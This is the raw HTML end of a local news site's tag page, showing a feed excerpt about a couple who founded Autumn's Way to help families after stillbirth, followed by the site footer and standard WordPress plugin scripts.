/><meta itemprop="width" content="1063" /><meta itemprop="height" content="1149" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/joseph-and-kiosha-dickey-help-others-deal-with-stillbirth-3-years-after-with-autumns-way/" rel="bookmark" title="Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way "> <img width="278" height="300" src="https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-278x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-278x300.jpg 278w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-947x1024.jpg 947w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-768x830.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-425x459.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-1024x1107.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy.jpg 1063w" sizes="(max-width: 278px) 100vw, 278px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/joseph-and-kiosha-dickey-help-others-deal-with-stillbirth-3-years-after-with-autumns-way/" rel="bookmark" title="Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way ">Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way </a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>On Sept. 16, 2021, Kiosha and Joseph Dickey experienced the stillbirth of their daughter, Autumn Rei.  At 20 weeks gestation, the baby was diagnosed with Trisomy 18, resulting in many of her organs developing abnormally. About half of the babies with Trisomy 18, who are carried to full term, are stillborn. &#8220;It was most traumatic, but at the [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/joseph-and-kiosha-dickey-help-others-deal-with-stillbirth-3-years-after-with-autumns-way/" title="Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way ">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div><div class="fl-builder-pagination"><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/lexington-medical-center/page/2/">2</a></li><li><a class="page-numbers" href="https://westmetronews.com/tag/lexington-medical-center/page/3/">3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/lexington-medical-center/page/8/">8</a></li><li><a class="next page-numbers" href="https://westmetronews.com/tag/lexington-medical-center/page/2/">Next &raquo;</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"506beed65c","share_counts":"19b563176f","follow_counts":"0808ee4876","total_counts":"520fbf36e4","media_single":"164542345c","media_total":"54456a5caa","generate_all_window_nonce":"1d24f0a22e","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>